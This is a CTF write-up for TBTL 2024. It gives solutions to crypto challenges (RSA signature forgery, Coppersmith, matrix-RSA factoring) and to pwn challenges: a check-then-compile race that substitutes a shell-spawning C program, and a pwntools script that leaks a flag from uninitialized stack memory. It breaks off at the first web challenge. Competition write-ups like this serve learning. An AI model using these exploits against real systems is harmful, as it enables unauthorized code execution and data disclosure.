TBTL 2024

TBTL

This particular CTF is organized by the employees of TBTL (The Blockhouse Technology Limited) Zagreb, with the main goal being connecting with talent in Croatia that has an interest in the field of cybersecurity.

Index

• crypto 5
  • fence building (100pts)
  • school esasy (100pts)
  • university paper (100pts)
  • wikipedia signatures (100pts)
  • kung fu cipher (337 pts)
• pwn 2
  • a day at the races (100pts)
  • enough with the avarages (100pts)
• web 2
  • butterfly (100pts)
  • talk to you (100 pts)

Fence building (100pts)


Description: I’ve recently got into woodworking and have build a beautiful fence just like this one. Now I’m working on a flag, but it turns out all garbled for some reason…

T0n40g5BG03cmk0D1hr}T{dFe_3g_3buL_5_n0

So as u can see, this chall gives us a string that resambles a flag and a little hint on what it’s used to encrypt the flag, visiting the link you can find some references to the Split-rail fence and at this point is pretty straightforward, it’s the fence cypher, we put the flag in an online decoder and we try some values to obtain the plaintext.

flag: TBTL{G00d_F3nce5_m4k3_g00D_n31ghb0ur5}

school esasy (100pts)

Description: I had to write an essay for school describing my favorite classmate. I wonder if my classmates will be able to figure out who I’m describing…

This challs provides us two files a .py that does a binary search on the condition \(x^3 < y^2\) and a .txt with the values that we need to find. What we need to do is find the correct \(y\ |\ y^2\ = value\\\_1\ \land \ y=flag\ \land \ x^3 < y^2\)

from Crypto.Util.number import
from redacted import FLAG

ESSAY_TEMPLATE = """
My Favorite Classmate
=====================

My favorite person in this class has a beautiful smile,
great sense of humour, and lots of colorful notebooks.

However, their most distinctive feature is the fact that
you can represent their name as an integer value, square
it modulo %d,
and you'll get %d.

Additionally, When you compute the greatest integer not exceeding
the cube root of their squared name, you get %d.

By now, all of you have probably guessed who I'm talking about.
"""

def invpow3(x):
lo, hi = 1, x
while lo < hi:
  mid = (lo + hi) // 2 + 1
  if (mid**3) <= x:
    lo = mid
  else:
    hi = mid - 1
return lo

N = 59557942237937483757629838075432240015613811860811898821186897952866236010569299041278104165604573

name_int = bytes_to_long(FLAG)

assert 1 < name_int < N

value_1 = (name_int**2) % N
value_2 = invpow3(name_int**2)

print(ESSAY_TEMPLATE % (N, value_1, value_2))

the values provided are:

\[\begin{align} & y ^ 2 \ mod \ N = 34994952631013563439857468985559745199379391295940238707110695903159545061311344766055629477728657 \\ & x = 7906488397402721714607879953738472269409876715324979164781592447 \\ & N = 59557942237937483757629838075432240015613811860811898821186897952866236010569299041278104165604573 \end{align}\]

Let’s break down what we have, \(N\) is the modulo it’s prime (factor.db),so we can use tonelli shanks to find such y simple right?

from sympy import \*
from Crypto.Util.number import long_to_bytes as l2b

y_squared = 34994952631013563439857468985559745199379391295940238707110695903159545061311344766055629477728657
N = 59557942237937483757629838075432240015613811860811898821186897952866236010569299041278104165604573

for i in nthroot_mod(y_squared,2,N,all_roots=True):
  print(l2b(i))

flag: TBTL{J0hn_J4c0b_J1n6leH31mer_Schm1d7_<3}

university paper (100pts)

Description: I had to write a scientific paper for one of my university courses describing my scientific role model. I wonder if my professors will be able to figure out who I’m describing…

from Crypto.Util.number import *
from redacted import FLAG

ESSAY_TEMPLATE = """
On the Estemeed Scientifc Role Model of Mine
============================================

Within the confines of this academic setting, the individual whom
I hold in highest regard not only boasts an engaging smile but also
possesses a remarkable sense of humor, complemented by an array of
vibrant notebooks.

Yet, it is their distinct quantifiable attribute that stands out
most prominently: their name, when converted into an integer value
and squared modulo %d,
astonishingly results in %d.

Furthermore, the greatest integer that does not surpass the cube root
of the aforementioned squared name equals %d.
This computational detail adds another layer of distinction.

It is likely that by this point, many of you have discerned the identity
of this distinguished role model.
"""


def invpow3(x):
    lo, hi = 1, x
    while lo < hi:
        mid = (lo + hi) // 2 + 1
        if (mid**3) <= x:
            lo = mid
        else:
            hi = mid - 1
    return lo


N = 13113180816763040887576781992067364636289723584543479342139964290889855987378109190372819034517913477911738026253141916115785049387269347257060732629562571

name_int = bytes_to_long(FLAG)

assert 1 < name_int < N

value_1 = (name_int**2) % N
value_2 = invpow3(name_int**2)

assert (value_2**3) <= (name_int**2)
assert ((value_2 + 2) ** 3) > (name_int**2)

print(ESSAY_TEMPLATE % (N, value_1, value_2))

I don’t want to waste time, repeating what i wrote up, this is pratically the same challenge of above but this time \(N\) is not prime, is a composite number that means we can’t use tonelli-shanks, we need something more powerful because finding the solution of \(y^2 = a \mod\ N\) when \(N\) is not prime is considered to be a problem equal to the factorization, that is an hard problem.

what we can do?

The first thing, that went to my mind was: “we can have a good approximation of what is our target number y, because we can do a binary search on the binary search “ a lil tricky i’ll explain laiter and recover a \(z \simeq y\) .

what is a binary search over binary search ?

we can apply the binary search because we have a function \(f\) that is monotone :

\[\forall i,j\ | \ i<j \ f(i)\ \theta \ f(j) \text{ holds}\] \[\theta = < | \ \le | \ \ge | \ >\]

in our case \(f\) is:

\[f = x^3\ | \ x>0\]

we can search an approximation for \(y\) by searching over the possibles \(y\)’s and figure out what \(y\)’s are approximated by \(x^3\)

The values for this problem are :

\[\begin{align} & y ^ 2 \ mod \ N = 11295696938311339473824077083449119515455766620804723271417795055153345707595152245303924808555919718654126902417279389829240793581636850443514989727075129 \\ & x = 25255532621039290870985214051278041571596463385115156541846401100873975663406085683775323107488 \\ & N = 13113180816763040887576781992067364636289723584543479342139964290889855987378109190372819034517913477911738026253141916115785049387269347257060732629562571 \end{align}\]

we are binary searching over the \(y\) using the function \(g = y^2\ : \ y>0\)

from Crypto.Util.number import long_to_bytes as l2b

def invpow3(x):
    lo, hi = 1 , x
    while lo < hi:
        mid = (lo + hi) // 2  + 1
        if (mid**3 ) <= x:
            lo = mid
        else:
            hi = mid - 1
    return lo

def bsu(up,target):
    lo, hi = 1 , up
    while lo < hi:
        mid = (lo + hi) // 2  + 1
        k = invpow3(mid**2 )
        if k <= target:
            lo = mid
        else:
            hi = mid - 1
    return hi

N  = 13113180816763040887576781992067364636289723584543479342139964290889855987378109190372819034517913477911738026253141916115785049387269347257060732629562571
square =11295696938311339473824077083449119515455766620804723271417795055153345707595152245303924808555919718654126902417279389829240793581636850443514989727075129
x =25255532621039290870985214051278041571596463385115156541846401100873975663406085683775323107488

y=bsu(N,x)
print(l2b(y))

We get:

So we have:

• More than half a flag
• a polynomial over a composite modulo
• an equation to solve of the form \((M + x)^e = y \ mod \ n\)

Coppersmith tells us that we can find this solution when \(x_0 < N^{1/e}\) and in this case \(e = 2\) and we have more than half a flag, so we can use coppersmith attack on stereotyped messages !!!

from sage.all_cmdline import *

N  = 13113180816763040887576781992067364636289723584543479342139964290889855987378109190372819034517913477911738026253141916115785049387269347257060732629562571
square =11295696938311339473824077083449119515455766620804723271417795055153345707595152245303924808555919718654126902417279389829240793581636850443514989727075129
cubeNearSquare =25255532621039290870985214051278041571596463385115156541846401100873975663406085683775323107488

e=2
M=4013606560062038593738819614745142407371248329609711589120965911160499799277976527451358761071718158267476199755018886195648789547151339290624

P.<x> = PolynomialRing(Zmod(N),implementation='NTL')
pol = (M + x)^e - square
roots = pol.small_roots(epsilon=1/30)
print("Potential solutions:")
for root in roots:
    print(root, (int(M+root)).to_bytes(80,"big"))

So we get the flag:

flag: TBTL{7h3_0n3_4nd_0nly_–_4ndr3w_W1lL14m_R0sco3_A.k.4_B1Ll!}

wikipedia signatures (100pts)

Description: Alice signs a message—”Hello Bob!”—by appending to the original message a version encrypted with her private key. Bob receives both the message and signature. He uses Alice’s public key to verify the authenticity of the message, i.e. that the encrypted copy, decrypted using the public key, exactly matches the original message.

The challenge gives us a .py file with the implementation of a signature scheme using rsa we sign a message with our private exponent \(d\) and we can verify that the message is that one using the public exponent \(e\)

#!/usr/bin/python3

from redacted import FLAG

from Crypto.Util.number import bytes_to_long
from Crypto.Math.Numbers import Integer
from Crypto.PublicKey import RSA

import signal


TARGET = b'I challenge you to sign this message!'


def myprint(s):
    print(s, flush=True)


def handler(_signum, _frame):
    myprint("Time out!")
    exit(0)


def rsa(m, n, x):
    if not 0 <= m < n:
        raise ValueError("Value too large")
    return int(pow(Integer(m), x, n))


# Alice signs a message—"Hello Bob!"—by appending to the original
# message a version encrypted with her private key.
def wikipedia_sign(message, n, d):
    return rsa(message, n, d)


# Bob receives both the message and signature. He uses Alice's public key
# to verify the authenticity of the message, i.e. that the encrypted copy,
# decrypted using the public key, exactly matches the original message.
def wikipedia_verify(message, signature, n, e):
    return rsa(signature, n, e) == bytes_to_long(message)


def main():
    signal.signal(signal.SIGALRM, handler)
    signal.alarm(300)

    rsa_key = RSA.generate(1024)
    public_key = (rsa_key.n, rsa_key.e)

    myprint(f"RSA public key: {public_key}")
    myprint("Options:")
    myprint(f"1 <sig> -- Submit signature for {TARGET} and win")
    myprint("2 <msg> -- Sign any other message using wikipedia-RSA")

    for _ in range(10):
        line = input("> ")
        action, data = map(int, line.split())
        if action == 1:
            if wikipedia_verify(TARGET, data, rsa_key.n, rsa_key.e):
                myprint(f"{FLAG}")
                exit(0)
            else:
                myprint(f"Nope. Keep trying!")
        elif action == 2:
            if data % rsa_key.n == bytes_to_long(TARGET):
                myprint(f"Nope. Won't sign that!")
            else:
                sig = wikipedia_sign(data, rsa_key.n, rsa_key.d)
            myprint(sig)
        else:
            break


if __name__ == "__main__":
    main()


this is a very simple challenge we need to obtain the sign of TARGET but we can’t send target so we send 2*TARGET.

• let \(x =\) bytes_to_long(TARGET)
• we \(send \ x \cdot 2^e\)
• we \(recv \ x ^ d \cdot 2 ^ {ed} \equiv x ^ d \cdot 2\)
• we need only to divide by 2 and we have the sign!!!

from Crypto.Util.number import long_to_bytes as l2b,bytes_to_long as b2l

n,e=134850733600920420266752681265879343132458137811737023815941810778690065571008115781152878668713256440536604476227073271254687488383226213484954046485149385415677748978156685613927028808132661673856605771396431472834792233182470083700842917215333504980694617892331644886197922512559897150991256719472551194541, 65537
msg=b2l(b'I challenge you to sign this message!')

print((msg * pow(2,e,n))% n)

r= 130804896091249274118771657450871996302955528091357123308112528265783442634290662200781518908926581441031519451272139102603730904705614624127298717573478791419219252147003577453481270598081254247248169168960034079112901846267206815826471573590735843043505567268770687601439666087951571362530992878606281917076
print(r*pow(2,-1,n)%n)

flag: TBTL{r3p347_4f73r_m3-d16174l_516n47ur3_15_n07_3ncryp710n}

kung fu cipher (337 pts)

franco helps me on this chall.

Description: Stop trying to decrypt the flag and decrypt the flag!

The flag gives us a .py that is a server with only the encrypt function

from Crypto.Util.number import *
from sage.all import *
from redacted import FLAG

import random
import signal

BANNER = ("too much space for this")

def myprint(s):
    print(s, flush=True)


def handler(_signum, _frame):
    myprint("Time out!")
    exit(0)


class KungFuCipher:
    BITS = 512

    def __init__(self):
        rng = random.SystemRandom()
        self.p = KungFuCipher.get_prime(rng)
        self.q = KungFuCipher.get_prime(rng)
        self.n = self.p * self.q
        self.e = getPrime(100)

    def get_prime(rng):
        DIGITS = 80
        while True:
            ret = 0
            for _ in range(DIGITS):
                ret *= 10
                ret += rng.choice([5, 7, 9])
            if isPrime(ret):
                return ret

    def encrypt(self, pt):
        def mul(A, B, mod):
            return (A * B).apply_map(lambda x: x % mod)

        M = matrix(ZZ, 2, 2, pt).apply_map(lambda x: x % self.n)
        C = identity_matrix(ZZ, M.nrows())

        e = self.e
        while e > 0:
            if e & 1:
                C = mul(C, M, self.n)
            M = mul(M, M, self.n)
            e //= 2

        return C


def main():
    signal.signal(signal.SIGALRM, handler)
    signal.alarm(300)

    myprint(BANNER)

    cipher = KungFuCipher()

    myprint(f"n = {hex(cipher.n)}\n")

    assert len(FLAG) % 4 == 0

    k = len(FLAG) // 4
    pt = [bytes_to_long(FLAG[i * k : (i + 1) * k]) for i in range(4)]

    flag_ct = cipher.encrypt(pt)

    for _ in range(10):
        action = input("> ")
        if action == "1":
            for i in range(2):
                for j in range(2):
                    myprint(f"ct[{i}][{j}] = {hex(flag_ct[i][j])}")
        elif action == "2":
            user_pt = []
            for i in range(2):
                for j in range(2):
                    try:
                        x = int(input(f"pt[{i}][{j}] = "), 16)
                    except Exception as _:
                        myprint("kthxbai")
                        exit(0)
                    user_pt.append(x)

            user_ct = cipher.encrypt(user_pt)
            for i in range(2):
                for j in range(2):
                    myprint(f"ct[{i}][{j}] = {hex(user_ct[i][j])}")
            pass
        else:
            break

    myprint("kthxbai")


if __name__ == "__main__":
    main()

this is a big challenge but it’s not too hard what are we doing here?

look at this part it’s resamble something we know.

e = self.e
        while e > 0:
            if e & 1:
                C = mul(C, M, self.n)
            M = mul(M, M, self.n)
            e //= 2

It’s an RSA but instead of working with a group in \(\mathbb{Z}\) we play with matrices \(2 \times 2\) !!!

• What are the main differences from the normal RSA?

\[\phi(n) \not ={ (p-1)\cdot(q-1)}\]

• Due to lagrange theorem:

\[\phi(n) =(p^2-1)\cdot(p^2-p)\cdot(q^2-1)\cdot(q^2-q)\]

• Exponentation is \(n\) tipes multiplication but what is multiplication on matrices?

\[\begin{bmatrix} a & b \\ c & d \\ \end{bmatrix} \times \begin{bmatrix} e & f \\ g & h \\ \end{bmatrix} = \begin{bmatrix} ae + bg & af + bh \\ ce + dg & cf + dh \\ \end{bmatrix}\]

now if we remind these 3 points it’s a normal RSA challenge:

• we have to decrypt the flag \(\implies\)
• we have to find \(d\) \(\implies\)
• we look at \(n\) and we can see that the prime generation is very strange, it uses only primes composed by \(5,7,9\), the core idea is that the possible combinations of these primes that generate \(n\) are so low, that we can find \(p,q\) with a bruteforce \(\implies\)
• we know \(p,q\) but not \(e\) \(\implies\)

• send the matrix

  \[\begin{bmatrix} 1 & 0 \\ 1 & 1 \\ \end{bmatrix}\]

• obtain the matrix, look at how moltiplication is done if u can’t understand this step

  \[\begin{bmatrix} 1 & 0 \\ e & 1 \\ \end{bmatrix}\]
• we have \(e,p,q\) \(\implies\) we have \(d\) \(\implies\) we can decrypt \(\implies\)
• we have the flag, simple right?

from sage.all import *
from Crypto.Util.number import *
def mul(A, B, mod):
    return (A * B).apply_map(lambda x: x % mod)

def findd(n,x,y,i):
    if(x*y == n):
        return x,y
    if((x+5*10**(i-1))*(y+5*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+5*10**(i-1),y+5*10**(i-1),i+1)
        if(a != None):
            return a
    if((x+7*10**(i-1))*(y+7*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+7*10**(i-1),y+7*10**(i-1),i+1)
        if(a != None):
            return a
    if((x+9*10**(i-1))*(y+9*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+9*10**(i-1),y+9*10**(i-1),i+1)
        if(a != None):
            return a
    if((x+5*10**(i-1))*(y+7*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+5*10**(i-1),y+7*10**(i-1),i+1)
        if(a != None):
            return a
    if((x+5*10**(i-1))*(y+9*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+5*10**(i-1),y+9*10**(i-1),i+1)
        if(a != None):
            return a
    if((x+7*10**(i-1))*(y+9*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+7*10**(i-1),y+9*10**(i-1),i+1)
        if(a != None):
            return a
    if((y+5*10**(i-1))*(x+7*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+7*10**(i-1),y+5*10**(i-1),i+1)
        if(a != None):
            return a
    if((y+5*10**(i-1))*(x+9*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+9*10**(i-1),y+5*10**(i-1),i+1)
        if(a != None):
            return a
    if((y+7*10**(i-1))*(x+9*10**(i-1))%(10**i) == n%(10**i)):
        a = findd(n,x+9*10**(i-1),y+7*10**(i-1),i+1)
        if(a != None):
            return a
    return None

n = 0x8848b2d93e1513b45d4005e9192b1d3c9ee34b87ea34ef9ec2eddf2e6bdf5b7ffd85a6f2f7cc908ea65e9e1554404ab507809150c23fde0a96ebb2e163820b52737f9
e = 0xa228ccc8293ec2245e8dc880f
p,q = findd(n,0,0,1)
ct=[[0,0],[0,0]]
ct[0][0] = 0x13f3b64d58c6e911f43da1f614462450947b88de57a5ea51f85e3fda215138e6ba87777c1a573e2021d3f36b89f414ebc1327474e77b7a0dd2c8ecdea5954b604c251
ct[0][1] = 0x29ce74544fdfd6853657a248ad9d50fa642c11ab1c67f4281fba084675d14fdc5cb53f5f050b2002247aaa3b1f5e2152567b9d1f50e87fbb392cf35644bd71ccaa65
ct[1][0] = 0x543b101246f754be2796ee3dd46385b353ab36727c902a757f43fc728e753adb6f6a9000c00e3cfda376b8687b152864d460c000fa76493f8ded15164f4b93530e045
ct[1][1] = 0x1eb784bd12eff59db9403562396ac74d88028188e3d2c05c94333f74706f3a8ceb7333340427b59140253ebe7e39b883e0e310795c096de41de4859e343339afc7411
ct=matrix(ZZ, 2, 2, ct)
# send the matrix [[1,0],[1,1]]
# result will be [[1,0],[e,1]]
d = pow(e, -1, (p**2-1)*(p**2-p)*(q**2-1)*(q**2-q))
M = matrix(ZZ, 2, 2, ct).apply_map(lambda x: x % n)
C = identity_matrix(ZZ, M.nrows())

while d > 0:
    if d & 1:
        C = mul(C, M, n)
    M = mul(M, M, n)
    d //= 2
flag = long_to_bytes(C[0][0]) + long_to_bytes(C[0][1]) + long_to_bytes(C[1][0]) + long_to_bytes(C[1][1])
print(flag)

flag: TBTL{1_Kn0W_H0w_2_Br34k_7h3_KUn6_F00_C1ph3R}

a day at the races (100pts)

Description: May the fastest code win! Just make sure you get a green light from the security team before racing.

the challenge provides us 3 files two .c with the implementation of fibonacci numbers, a function that control if a number is prime and 1 .py that implements the server:

#!/usr/bin/python3

import base64
import hashlib
import io
import signal
import string
import subprocess
import sys
import time

REVIEWED_SOURCES = [
"24bf297fff03c69f94e40da9ae9b39128c46b7fe", # fibonacci.c
"55c53ce7bc99001f12027b9ebad14de0538f6a30", # primes.c
]

def slow_print(s, baud_rate=0.1):
for letter in s:
sys.stdout.write(letter)
sys.stdout.flush()
#time.sleep(baud_rate)

def handler(\_signum, \_frame):
slow_print("Time out!")
exit(0)

def error(message):
slow_print(message)
exit(0)

def check_filename(filename):
for c in filename:
if not c in string.ascii_lowercase + ".":
error("Invalid filename\n")

def check_compile_and_run(source_path):
slow_print("Checking if the program is safe {} ...\n".format(source_path))
hash = hashlib.sha1(open(source_path, 'rb').read()).hexdigest()
if not hash in REVIEWED_SOURCES:
error("The program you uploaded has not been reviewed yet.")
exe_path = source_path + ".exe"
slow_print("Compiling {} ...\n".format(source_path))
subprocess.check_call(["/usr/bin/gcc", "-o", exe_path, source_path])
slow_print("Running {} ...\n".format(exe_path))
time_start = time.time()
subprocess.check_call(exe_path)
duration = time.time()-time_start
slow_print("Duration {} s\n".format(duration))

def main():
signal.signal(signal.SIGALRM, handler)
signal.alarm(300)

    slow_print("Let's see what kind of time your C program clocks today!\n")
    slow_print("Enter filename: ")
    filename = input()
    check_filename(filename)
    filepath = "./run/" + filename
    slow_print("Enter contents (base64): ")
    contents = input()
    try:
        data = base64.decode(io.StringIO(contents), open(filepath, 'wb'))
    except Exception as e:
        error("Error decoding contents ({}).\n".format(e))

    check_compile_and_run(filepath)
    slow_print("Bye!\n")

if **name** == "**main**":
main()


This program is pretty straightforward, we send a path and a base64 content and this program write the base64 data in the path we gave,after it checks with the hash that we are not providing bad code and runs the program. This is a pretty fun challenge, we can see that there is no vulnerability in the idea behind the controls, that have been done to ensure, that the program we are running is safe or not, but what happens if we race with two terminals? watch these two parts:

error("The program you uploaded has not been reviewed yet.")
exe_path = source_path + ".exe"
slow_print("Compiling {} ...\n".format(source_path))
subprocess.check_call(["/usr/bin/gcc", "-o", exe_path, source_path])

data = base64.decode(io.StringIO(contents), open(filepath, 'wb'))

there is a small window of time between the real compilation and the output of slow_print . The idea is using two terminals: one with the base64 of one of the two .c files and one with an execve("/bin/bash") we start the first connection, pass the test and after that, we write with our second terminal in the time window between the slow_print and the compilation our exploit !!!

/* I2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxzdGRsaWIuaD4KI2luY2x1ZGUgPHVuaXN0ZC5oPgoKaW50IG1haW4oKSB7CiAgICAvLyBTcGF3bmEgdW5hIG51b3ZhIHNoZWxsCiAgICBzeXN0ZW0oIi9iaW4vc2giKTsKICAgIAogICAgcmV0dXJuIDA7Cn0=*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
    // Spawna una nuova shell
    system("/bin/sh");

    return 0;
}

/* I2luY2x1ZGUgPHN0ZGlvLmg+Cgpjb25zdCBpbnQgTSA9IDEwMDAwMDA7CgppbnQgbWFpbigpIHsKICAgIGludCBhID0gMTsKICAgIGludCBiID0gMTsKICAgIGZvciAoaW50IGk9MDsgaTwyPDwyNjsgaSsrKSB7CiAgICAgICAgYiA9IChhK2IpICUgTTsKICAgICAgICBhID0gKGItYStNKSAlIE07CiAgICB9CiAgICBwcmludGYoIiVkXG4iLCBiKTsKICAgIHJldHVybiAwOwp9*/
#include <stdio.h>

const int M = 1000000;

int main() {
    int a = 1;
    int b = 1;
    for (int i=0; i<2<<26; i++) {
        b = (a+b) % M;
        a = (b-a+M) % M;
    }
    printf("%d\n", b);
    return 0;
}

flag: TBTL{T1m3_0f_chEck_70_t1M3_0f_PWN}

enough with the avarages (100pts)

Description: Statistics can say anything you want them to … perhaps even the flag.

the challenge provides us the .c other than the executable file.

// gcc -o chall chall.c -Wextra
#include <stdio.h>
#include <stdlib.h>

void read_flag() {
  FILE* in;
  char flag[64];
  in = fopen("flag.txt", "rt");
  fscanf(in, "%s", flag);
  fclose(in);
}

void vuln() {
  int score[20];
  int total = 0;
  for (int i=0; i<20; i++) {
    printf("Enter score for player %d:\n", i);
    scanf("%d", &score[i]);
    total += score[i];
  }
  printf("Average score is %lf.\n", total/20.);
  printf("Type q to quit.");
  while (getchar() != 'q');
}

int main() {
  setbuf(stdin, NULL);
  setbuf(stdout, NULL);
  read_flag();
  vuln();
  return 0;
}

This is my favorite challenge in this ctf, we don’t have nothing that resamble a vulnerability right?

• scanf with %d is “safe”
• we can’t buffer overflow
• the program takes in input with getchar()
• there is nothing that seems to resamble a vuln

• niceeeeeeeeeeee protections

but using scanf("%d", &score[i]) has a strange interaction with the stack, that’s so smart from the author, initially when i was trying to solve this challenge i didn’t know how to approach this problem that seems impossible to attack, but after a while i have come to a series of questions that guide me to the solution:

1. why there is a read_flag() function? it means we can’t have rce so in someway we can read the stack
2. how the stack is placed ? the data allocated by the two function overlap!, that means the array score[] is allocated on top of the flag
3. how can i read the flag ? if i can break the scanf() and don’t write on the stack, i can read the flag because total takes the sum of those cells!!!
4. how can i break scanf() after some researches i found that if scanf("%d", &score[i]) takes a char in input, it has a particular interaction, it doesn’t pop from the value and doesnt’ write on the stack so we can read what is under score[] woahh!

So what is the exploit ?

send i zeros:
  send a char:
    scanf expplodes!!!
    we retrive the i+2 value
    we reverse the mean
    and GG we have the flag

this is the code:

from pwn import *
from Crypto.Util.number import long_to_bytes as l2b

context.binary="./chall"
e = ELF("./chall")

INT_MAX=2147483647 + 1 # condsider the modulo
find=0
flag=b""

for i in range(17,0,-1):
    r = remote("0.cloud.chals.io",10198)
    for j in range(0,i):
        r.sendline(b"0")
    r.sendline(b"a")
    x=r.recvuntil(b"score is ")
    x=r.recvuntil(b"\n")
    print(x)
    x=int((float(x.decode()[:-2])*20.0-find)% INT_MAX)
    flag+=l2b(x)
    find+=x
    print(flag[::-1])

print(flag[::-1])

flag: TBTL{e4t_Y0ur_vegG13s_1n1714l1z3_y0ur_d4rn_v4r14bl35}

butterfly (100pts)

Description: We’ve noticed some unusual communication occurring on a particular website. Could you assist in uncovering any hidden secrets being exchanged through this seemingly innocent platform?

as all web challs we open the site and press f12

